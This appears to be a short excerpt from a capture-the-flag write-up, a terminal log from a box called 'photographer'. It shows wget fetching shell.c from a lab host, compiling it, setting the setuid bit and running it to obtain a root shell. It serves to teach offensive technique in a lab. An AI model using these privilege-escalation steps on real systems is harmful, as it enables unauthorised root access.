 # wget 10.10.10.10:8000/shell.c
--2020-08-24 12:46:48--  http://10.10.10.10:8000/shell.c
Connecting to 10.10.10.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 327 [text/plain]
Saving to: 'shell.c'
shell.c                         100%[=================================
2020-08-24 12:46:48 (26.5 MB/s) - 'shell.c' saved [327/327]
# gcc shell.c -o shell
# chmod u+s shell
# ./shell /bin/bash
root@photographer:/tmp# id
uid=0(root) gid=33(www-data) groups=33(www-data)